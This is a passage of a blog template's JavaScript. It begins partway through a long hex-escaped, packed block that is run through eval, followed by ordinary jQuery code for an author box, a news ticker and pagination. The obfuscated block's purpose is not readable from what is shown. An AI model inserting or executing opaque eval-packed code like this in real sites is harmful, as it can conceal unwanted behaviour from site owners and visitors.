\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var gplus = $(this).find("span").eq(5).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="google-link ' +gplus+ '" href="https://plus.google.com/' +gplus+ '" target="_blank">Google Plus</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var displayPageNum=3;
var upPageWord ='Prev';
var downPageWord ='Next';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var 